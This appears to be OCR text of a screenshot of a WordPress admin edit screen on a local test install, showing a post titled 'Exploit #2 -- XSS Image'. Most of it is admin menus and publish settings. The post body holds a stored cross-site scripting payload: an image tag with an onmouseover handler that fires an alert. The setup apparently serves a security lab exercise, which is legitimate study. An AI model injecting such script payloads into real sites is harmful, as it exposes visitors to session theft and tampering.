 Edit Post ‹ Hello — Word
localhost/wp-admin/post.php?post=25&action=edit
Hello 6 0 New View Post Howdy, wordpress
Screen Options Help
Dashboard
Posts
All Posts
Add New
Categories
Tags
Media
Pages
Comments
Appearance
Plugins 2
Users
Tools
Settings
Collapse menu
WordPress 5.1.1 is available! Please update now.
An automated WordPress update has failed to complete - please attempt the update again now.
Edit Post Add New
Exploit #2 -- XSS Image
Permalink: http://localhost/?p=25 Change Permalinks View Post
Add Media
Visual Text
b i link b-quote del ins img ul ol li code more close tags
<a href="http://localhost/wp-content/uploads/2019/04/bbygoatinpjs.jpg"><img class="alignnone size-full wp-image-26"
src="http://localhost/wp-content/uploads/2019/04/bbygoatinpjs.jpg" alt="bbygoatinpjs" onmouseover="alert('XSS Attack!')"
width="480" height="360" /></a>
Word count: 0
Last edited by wordpress on April 7, 2019 at 10:09 pm
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 2 Browse
Published on: Apr 7, 2019 @ 22:08
Edit
Move to Trash Update
Format
Standard
Aside
Audio
Chat
Gallery
Image
Link
Quote
Status